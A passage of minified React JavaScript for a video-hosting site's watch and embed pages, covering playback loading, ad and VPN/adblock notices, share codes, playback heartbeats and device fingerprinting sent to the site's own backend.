candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in 